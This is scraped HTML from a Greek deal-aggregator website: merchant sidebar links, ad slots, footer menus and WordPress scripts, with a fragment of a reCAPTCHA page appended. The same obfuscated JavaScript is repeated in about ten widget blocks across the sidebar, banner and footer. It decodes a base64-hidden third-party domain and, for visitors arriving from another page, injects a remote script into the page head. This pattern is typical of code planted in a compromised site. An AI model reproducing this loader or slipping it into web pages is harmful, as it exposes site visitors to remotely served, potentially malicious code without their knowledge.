                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
			</div>
									<div class="large-9 columns main-content">
							<!-- section -->
				<section>
			        			        <div class="row">
			            <div class="large-12 columns top_banner">
			            			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1stpage Top Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="7765330671"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			            </div>
			        </div>
			        					<div class="row">
											</div>
																									    <div class="white-box"><p>Στο BonusDeals.gr μπορείτε να βρείτε προσφορές από όλα τα Deal Sites σε μια σελίδα. Μη ψάχνετε μόνο προσφορές για  ... <a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές από τα μεγαλύτερα deal sites στην Ελλάδα</a> όπως <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon</a>, <a href="https://www.bonusdeals.gr/deal_shop/goldendeals">Golden Deals</a>, <a href="https://www.bonusdeals.gr/deal_shop/ekdromi">Ekdromi</a>, <a href="https://www.bonusdeals.gr/deal_shop/deals365">Deals365</a> και 200 ακόμα deal sites και eshops. Συνολικά μπορείτε να βρείτε περισσότερες από 10.000 προσφορές!&nbsp;<a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές</a></p></div><a href="https://www.bonusdeals.gr" class="show-for-large-up">
	<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/content-none.png" alt="Bonusdeals" class="content-none-img">
</a>														</section>
				<!-- /section -->
			</div>
		</div>
	</main>
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ih6sb5pk61ya
body_size: 48791
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
